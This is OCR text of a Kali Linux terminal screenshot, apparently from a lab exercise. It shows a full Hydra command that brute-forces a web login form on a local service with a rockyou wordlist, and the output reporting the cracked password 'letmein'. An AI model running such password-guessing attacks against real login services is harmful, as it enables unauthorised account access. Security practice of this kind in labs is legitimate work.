 qterminal
03:04 PM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l devteam -P ./rockyou-20.txt 0.0.0.0 -s 5000 http-post-form "/:username=^USER^&password=^PASS^:F=Invalid"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-29 15:03:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 512 login tries (l:1/p:512), ~32 tries per task
[DATA] attacking http-post-form://0.0.0.0:5000/:username=^USER^&password=^PASS^:F=Invalid
[5000][http-post-form] host: 0.0.0.0   login: devteam   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-29 15:03:39
┌──(kali㉿kali)-[~]
└─$
Right Ctrl